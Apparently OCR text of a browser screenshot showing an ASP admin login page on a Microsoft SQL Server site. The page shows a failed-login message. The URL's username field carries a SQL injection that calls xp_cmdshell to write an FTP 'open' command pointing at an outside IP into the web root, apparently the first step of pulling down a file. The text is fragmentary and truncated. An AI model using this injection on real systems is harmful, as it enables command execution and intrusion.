 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/...xt%27--&password= Microsoft SQL Server Web Assistant
216.1.1.1/admin/login.asp?username='+exec+master..xp_cmdshell+'echo+open+216.5.1.200>c%3A\inetp Goo
Failed Login
Unknown Username or
Bad Password
Access Is Denied